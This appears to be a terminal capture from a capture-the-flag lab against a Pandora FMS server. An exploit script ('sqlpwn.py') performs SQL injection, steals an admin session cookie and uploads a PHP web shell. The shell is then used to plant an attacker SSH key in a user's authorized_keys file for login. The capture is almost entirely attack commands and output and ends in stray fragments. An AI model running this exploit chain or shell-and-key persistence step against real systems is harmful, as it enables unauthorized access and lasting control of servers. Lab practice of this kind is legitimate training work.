 matt@pandora: ~
matt@pandora: ~ 98x44
└─$ ./sqlpwn.py -t 127.0.0.1:8081 -f zeroShell.php
URL:  http://127.0.0.1:8081/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : onojg1uk2h4g0ba14jglva78fs
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://127.0.0.1:8081/pandora_console/images/zeroShell.php?test=
CMD > echo "ssh%2Ded25519%20AAAAC3NzaC1lZDI1NTE5AAAAIISDLVtyzn1gLnMcb0o8sQXXu3lzPilfDAtCanlNeSUz%2
0zerox30%40zeroX30" > /home/matt/.ssh/authorized_keys
CMD > ls /home/matt/.ssh/
authorized_keys
CMD >
[+] Exiting!!!!
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Pandora/Pandora_v7.0NG.742_exploit_unauthenticated]
└─$ ssh -i ../daniel_key matt@10.10.11.136
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed 23 Apr 00:23:30 UTC 2025
  System load:  0.08              Processes:             229
  Usage of /:   67.4% of 4.87GB   Users logged in:       1
  Memory usage: 20%               IPv4 address for eth0: 10.10.11.136
  Swap usage:   0%
  => /boot is using 91.8% of 219MB
1
2
3
4
10.14